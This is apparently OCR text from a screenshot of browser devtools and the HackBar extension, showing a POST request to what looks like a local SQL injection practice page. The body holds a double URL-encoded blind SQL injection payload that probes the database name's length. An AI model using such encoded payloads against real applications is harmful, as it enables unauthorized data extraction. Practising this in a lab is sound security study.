 数组（ [0] => 1 [1] => zs [2] => 123456 ）
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34%25%32%30%25%32%3
8%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%
25%36%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%32%38%25
%36%34%25%36%31%25%37%34%25%36%31%25%36%32%25%36%31%25%37%33%25%3
6%35%25%32%38%25%32%39%25%32%39%25%32%39%25%33%64%25%33%35%25%32%
30%25%32%33